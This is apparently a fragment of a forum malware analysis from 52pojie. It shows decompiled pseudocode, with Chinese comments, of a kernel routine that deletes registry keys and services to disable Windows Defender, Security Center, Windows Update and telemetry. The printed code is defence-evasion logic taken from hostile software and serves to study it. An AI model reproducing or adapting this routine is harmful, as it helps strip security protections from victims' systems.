 // 删除杀毒软件和安全组件的注册表和服务
delete_wscui_cpl(0LL, RegistryPath);          // 删除wscui.cpl安全中心
delete_reg_ControlPanel_NameSpace(0LL, RegistryPath);
delete_service_list(0LL, RegistryPath, v3);
MyZwCreateKey(0LL, RegistryPath);
// 禁用微软的杀毒软件
// \REGISTRY\MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender
delete_reg(0LL, RegistryPath, v4, &data_FFFFF80109F79900, v5, v6, v17, v19, v21);// DisableAntiSpyware
delete_reg(0LL, RegistryPath, v7, &data_FFFFF80109F79918, v8, v9, v15, v18, v20);// DisableRoutinelyTakingAction
// \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ControlPanel\NameSpace\%s
// {36eef7db-88ad-4e81-ad49-0e313f0c35f8} Windows更新
sprintf(a1, a2, &reg_NameSpace, v39, &guid1);
delte_reg(a1, a2, v2, v39, v3, v4, v21, v27, v33);
// \REGISTRY\MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Explorer\ControlPanel\NameSpace\%s
sprintf(a1, a2, &reg_NameSpace_WOW6432Node, v39, &guid1);
delte_reg(a1, a2, v5, v39, v6, v7, v22, v28, v34);
// {D8559EB9-20C0-410E-BEDA-7ED416AECC2A} Windows Defender
sprintf(a1, a2, &reg_NameSpace, v39, &guid2);
delte_reg(a1, a2, v8, v39, v9, v10, v23, v29, v35);
sprintf(a1, a2, &reg_NameSpace_WOW6432Node, v39, &guid2);
delte_reg(a1, a2, v11, v39, v12, v13, v24, v30, v36);
// {BB64F8A7-BEE7-4E1A-AB8D-7D8273F7FDB6} Action Center CPL
sprintf(a1, a2, &reg_NameSpace, v39, &guid3);
delte_reg(a1, a2, v14, v39, v15, v16, v25, v31, v37);
sprintf(a1, a2, &reg_NameSpace_WOW6432Node, v39, &guid3);
return delte_reg(a1, a2, v17, v39, v18, v19, v26, v32, v38);
delete_reg_service(a1, a2, a3, &s_wuauserv);  // windows更新
delete_reg_service(a1, a2, v3, &s_DiagTrack); // windows诊断跟踪
delete_reg_service(a1, a2, v4, &s_dmwappushservice);// Microsoft跟踪工具
delete_reg_service(a1, a2, v5, &s_SecurityHealthService);// 安全健康服务
delete_reg_service(a1, a2, v6, &s_WdFilter);  // Microsoft Defender 过滤驱动
delete_reg_service(a1, a2, v7, &s_WinDefend); // windowsf Defender 反病毒
delete_reg_service(a1, a2, v8, &s_WdNisSvc);  // Windows Defender 网络检查
delete_reg_service(a1, a2, v9, &s_Sense);     // Windows Defender 高级威胁防护
delete_reg_service(a1, a2, v10, &s_wscsvc);   //  Windows 安全中心
吾爱破解论坛
www.52pojie.cn